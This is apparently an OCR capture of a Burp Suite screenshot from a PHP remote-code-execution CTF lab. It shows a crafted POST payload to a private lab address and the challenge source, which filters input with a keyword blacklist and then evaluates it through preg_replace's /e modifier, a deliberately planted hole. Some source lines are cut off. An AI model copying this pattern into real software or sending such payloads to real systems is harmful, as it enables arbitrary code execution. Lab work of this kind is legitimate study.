 Request
Pretty Raw Hex
\n
1 POST /RCE/?moran=flag HTTP/1.1
2 Host: 172.25.149.158
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://172.25.149.158
10 Connection: close
11 Referer: http://172.25.149.158/RCE/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 task=print_r(session_start());&flag=Please_give_me_flag
Response
Pretty Raw Hex Render
\n
<?php
highlight_file(__FILE__);
if($_GET['moran'] === 'flag'){
if(isset($_POST['task'])&&isset($_POST['flag'])){
$str1 = $_POST['task'];
$str2 = $_POST['flag'];
if(preg_match('/system|eval|assert|call|create|preg
{|}|filter|exec|passthru|proc|open|echo|`| |\.|include|requ
{
die('hacker!');
}else{
preg_replace("/please_give_me_flag/ei",$_POST['
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
}
Deprecated: preg_replace(): The /e modifier is deprecated, use
preg_replace_callback instead in
E:\PhPstudy\phpstudy_pro\WWW\RCE\index.php on line 11
1